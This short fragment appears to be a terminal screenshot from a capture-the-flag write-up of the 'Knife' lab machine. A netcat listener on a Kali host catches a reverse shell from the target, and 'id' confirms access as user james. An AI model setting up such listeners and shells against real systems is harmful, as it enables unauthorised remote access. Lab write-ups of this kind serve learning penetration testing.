 (root㉿kali)-[/home/kali/Documents/transfer]
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.242] 49832
bash: cannot set terminal process group (1029): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$